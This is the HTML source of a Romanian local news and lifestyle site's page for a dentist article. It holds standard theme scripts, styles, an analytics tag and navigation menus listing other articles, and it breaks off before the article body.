var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.e-bucuresti.ro/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.e-bucuresti.ro/wp-content/uploads/2020/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.e-bucuresti.ro/wp-content/uploads/2020/01/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.e-bucuresti.ro/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.e-bucuresti.ro/category/sanatate/",
                    "name": "Sănătate"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.e-bucuresti.ro/stomatologul-la-care-te-duci-cu-placere/",
                    "name": "Stomatologul la care te duci cu plăcere"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style>    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LJSVW9ME3V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LJSVW9ME3V');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1138 single-format-standard wp-theme-Newspaper stomatologul-la-care-te-duci-cu-placere global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-160"><a href="https://www.e-bucuresti.ro/">Acasă</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://www.e-bucuresti.ro/category/afaceri/">Afaceri</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.e-bucuresti.ro/category/stiri/">Știri</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1048"><a href="https://www.e-bucuresti.ro/category/sanatate/">Sănătate</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-165"><a href="https://www.e-bucuresti.ro/category/turism/">Turism<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://www.e-bucuresti.ro/category/turism-in-bucovina/">Turism în Bucovina</a></li>
</ul>
</li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://www.e-bucuresti.ro/category/magazine-online/">Magazine online</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://www.e-bucuresti.ro/category/casa-si-gradina/">Casă și Grădină</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.e-bucuresti.ro/category/recomandari/">Recomandări</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.e-bucuresti.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">București</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                miercuri, ianuarie 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1040"><a href="https://www.e-bucuresti.ro/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.e-bucuresti.ro/">
				<img src="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/logo-e-Bucuresti.png" alt="e-București.ro" title="e-București.ro"/>
				<span class="td-visual-hidden">e-Bucuresti.ro</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.e-bucuresti.ro/">
			<img src="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/logo-e-Bucuresti.png" alt="e-București.ro" title="e-București.ro"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.e-bucuresti.ro/">
			<img src="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/logo-e-Bucuresti.png" alt="e-București.ro" title="e-București.ro"/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-160"><a href="https://www.e-bucuresti.ro/">Acasă</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1047"><a href="https://www.e-bucuresti.ro/category/afaceri/">Afaceri</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_88_69795aa3a9b86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_88_69795aa3a9b86" ><script>var block_td_uid_88_69795aa3a9b86 = new tdBlock();
block_td_uid_88_69795aa3a9b86.id = "td_uid_88_69795aa3a9b86";
block_td_uid_88_69795aa3a9b86.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_88_69795aa3a9b86_rand","tdc_css_class":"td_uid_88_69795aa3a9b86_rand","tdc_css_class_style":"td_uid_88_69795aa3a9b86_rand_style"}';
block_td_uid_88_69795aa3a9b86.td_column_number = "3";
block_td_uid_88_69795aa3a9b86.block_type = "td_block_mega_menu";
block_td_uid_88_69795aa3a9b86.post_count = "5";
block_td_uid_88_69795aa3a9b86.found_posts = "82";
block_td_uid_88_69795aa3a9b86.header_color = "";
block_td_uid_88_69795aa3a9b86.ajax_pagination_infinite_stop = "";
block_td_uid_88_69795aa3a9b86.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_88_69795aa3a9b86);
</script><div id=td_uid_88_69795aa3a9b86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" class="td-image-wrap" title="Catering pentru team buildinguri: soluția practică pentru mese organizate"><img class="entry-thumb" src="[data-uri]" alt="Catering pentru team buildinguri: soluția practică pentru mese organizate" title="Catering pentru team buildinguri: soluția practică pentru mese organizate" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate--218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/catering-pentru-team-buildinguri-solutia-practica-pentru-mese-organizate/" rel="bookmark" title="Catering pentru team buildinguri: soluția practică pentru mese organizate">Catering pentru team buildinguri: soluția practică pentru mese organizate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/dornaecohouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn/" rel="bookmark" class="td-image-wrap" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn"><img class="entry-thumb" src="[data-uri]" alt="DornaEcoHouse - alegerea perfectă pentru construcţia unei case pe structură din lemn" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/10/DornaEcoHouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/dornaecohouse-alegerea-perfecta-pentru-constructia-unei-case-pe-structura-din-lemn/" rel="bookmark" title="DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din lemn">DornaEcoHouse &#8211; alegerea perfectă pentru construcţia unei case pe structură din&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/servicii-funerare-profesionale-in-bucuresti-alegerea-corecta-cu-funerare-eden/" rel="bookmark" class="td-image-wrap" title="Servicii Funerare Profesionale în București: Alegerea Corectă cu Funerare Eden"><img class="entry-thumb" src="[data-uri]" alt="Servicii Funerare Profesionale în București: Alegerea Corectă cu Funerare Eden" title="Servicii Funerare Profesionale în București: Alegerea Corectă cu Funerare Eden" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/05/Servicii-Funerare-Profesionale-in-Bucuresti-Alegerea-Corecta-cu-Funerare-Eden-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/servicii-funerare-profesionale-in-bucuresti-alegerea-corecta-cu-funerare-eden/" rel="bookmark" title="Servicii Funerare Profesionale în București: Alegerea Corectă cu Funerare Eden">Servicii Funerare Profesionale în București: Alegerea Corectă cu Funerare Eden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/idei-neconventionale-pentru-un-team-building-indoor-care-stimuleaza-creativitatea/" rel="bookmark" class="td-image-wrap" title="Idei neconvenționale pentru un team building indoor care stimulează creativitatea"><img class="entry-thumb" src="[data-uri]" alt="Idei neconvenționale pentru un team building indoor care stimulează creativitatea" title="Idei neconvenționale pentru un team building indoor care stimulează creativitatea" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/05/Idei-neconventionale-pentru-un-team-building-indoor-care-stimuleaza-creativitatea-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/idei-neconventionale-pentru-un-team-building-indoor-care-stimuleaza-creativitatea/" rel="bookmark" title="Idei neconvenționale pentru un team building indoor care stimulează creativitatea">Idei neconvenționale pentru un team building indoor care stimulează creativitatea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/nutritia-echilibrata-incepe-cu-un-specialist-ghid-pentru-alegerea-unui-nutritionist-in-bucuresti/" rel="bookmark" class="td-image-wrap" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București"><img class="entry-thumb" src="[data-uri]" alt="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/03/Nutritia-echilibrata-incepe-cu-un-specialist-Ghid-pentru-alegerea-unui-nutritionist-in-Bucuresti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/afaceri/" class="td-post-category">Afaceri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/nutritia-echilibrata-incepe-cu-un-specialist-ghid-pentru-alegerea-unui-nutritionist-in-bucuresti/" rel="bookmark" title="Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist în București">Nutriția echilibrată începe cu un specialist: Ghid pentru alegerea unui nutriționist&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_88_69795aa3a9b86" data-td_block_id="td_uid_88_69795aa3a9b86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_88_69795aa3a9b86" data-td_block_id="td_uid_88_69795aa3a9b86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-164"><a href="https://www.e-bucuresti.ro/category/stiri/">Știri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_89_69795aa3ad38b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_89_69795aa3ad38b" ><script>var block_td_uid_89_69795aa3ad38b = new tdBlock();
block_td_uid_89_69795aa3ad38b.id = "td_uid_89_69795aa3ad38b";
block_td_uid_89_69795aa3ad38b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_89_69795aa3ad38b_rand","tdc_css_class":"td_uid_89_69795aa3ad38b_rand","tdc_css_class_style":"td_uid_89_69795aa3ad38b_rand_style"}';
block_td_uid_89_69795aa3ad38b.td_column_number = "3";
block_td_uid_89_69795aa3ad38b.block_type = "td_block_mega_menu";
block_td_uid_89_69795aa3ad38b.post_count = "5";
block_td_uid_89_69795aa3ad38b.found_posts = "84";
block_td_uid_89_69795aa3ad38b.header_color = "";
block_td_uid_89_69795aa3ad38b.ajax_pagination_infinite_stop = "";
block_td_uid_89_69795aa3ad38b.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_89_69795aa3ad38b);
</script><div id=td_uid_89_69795aa3ad38b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" class="td-image-wrap" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?"><img class="entry-thumb" src="[data-uri]" alt="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/12/Cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/recomandari/" class="td-post-category">Recomandări</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/cum-sa-incalzesti-eficient-o-cabana-sau-o-casa-de-vacanta-cu-o-aeroterma/" rel="bookmark" title="Cum să încălzești eficient o cabană sau o casă de vacanță cu o aerotermă?">Cum să încălzești eficient o cabană sau o casă de vacanță&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/ziarele-care-dominau-presa-bucuresteana-inainte-de-revolutia-din-1989/" rel="bookmark" class="td-image-wrap" title="Ziarele care dominau presa bucureșteană înainte de Revoluția din 1989"><img class="entry-thumb" src="[data-uri]" alt="Ziarele care dominau presa bucureșteană înainte de Revoluția din 1989" title="Ziarele care dominau presa bucureșteană înainte de Revoluția din 1989" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/11/010-ziarele-care-dominau-presa-bucuresteana-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/fabricat-in-romania/" class="td-post-category">Fabricat în România</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/ziarele-care-dominau-presa-bucuresteana-inainte-de-revolutia-din-1989/" rel="bookmark" title="Ziarele care dominau presa bucureșteană înainte de Revoluția din 1989">Ziarele care dominau presa bucureșteană înainte de Revoluția din 1989</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" class="td-image-wrap" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă"><img class="entry-thumb" src="[data-uri]" alt="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/09/Chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/sanatate/" class="td-post-category">Sănătate</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/chirurgia-generala-moderna-proceduri-minim-invazive-pentru-o-recuperare-rapida/" rel="bookmark" title="Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă">Chirurgia generală modernă: proceduri minim invazive pentru o recuperare rapidă</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/creeaza-o-nunta-ca-in-povesti-cu-publiserv-arta-detaliilor-care-raman-in-suflet/" rel="bookmark" class="td-image-wrap" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet"><img class="entry-thumb" src="[data-uri]" alt="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/07/Publiserv-Bucuresti-nunta-botez-sticle-borcane-invitatii-seturi-marturii-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/evenimente/" class="td-post-category">Evenimente</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/creeaza-o-nunta-ca-in-povesti-cu-publiserv-arta-detaliilor-care-raman-in-suflet/" rel="bookmark" title="Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor care rămân în suflet">Creează o nuntă ca în poveşti cu Publiserv – Arta detaliilor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/fost-client-game-world-mall-vitan-dupa-decizia-de-autoexcludere-mi-am-luat-viata-inapoi/" rel="bookmark" class="td-image-wrap" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&quot;" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/05/game-world-vitan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.e-bucuresti.ro/category/stiri/" class="td-post-category">Știri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/fost-client-game-world-mall-vitan-dupa-decizia-de-autoexcludere-mi-am-luat-viata-inapoi/" rel="bookmark" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;">Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_89_69795aa3ad38b" data-td_block_id="td_uid_89_69795aa3ad38b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_89_69795aa3ad38b" data-td_block_id="td_uid_89_69795aa3ad38b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1048"><a href="https://www.e-bucuresti.ro/category/sanatate/">Sănătate</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_90_69795aa3aff81_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_90_69795aa3aff81" ><script>var block_td_uid_90_69795aa3aff81 = new tdBlock();
block_td_uid_90_69795aa3aff81.id = "td_uid_90_69795aa3aff81";
block_td_uid_90_69795aa3aff81.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_90_69795aa3aff81_rand","tdc_css_class":"td_uid_90_69795aa3aff81_rand","tdc_css_class_style":"td_uid_90_69795aa3aff81_rand_style"}';
block_td_uid_90_69795aa3aff81.td_column_number = "3";
block_td_uid_90_69795aa3aff81.block_type = "td_block_mega_menu";
block_td_uid_90_69795aa3aff81.post_count = "5";
block_td_uid_90_69795aa3aff81.found_posts = "65";
block_td_uid_90_69795aa3aff81.header_color = "";
block_td_uid_90_69795aa3aff81.ajax_pagination_infinite_stop = "";
block_td_uid_90_69795aa3aff81.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_90_69795aa3aff81);
</script><div id=td_uid_90_69795aa3aff81 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
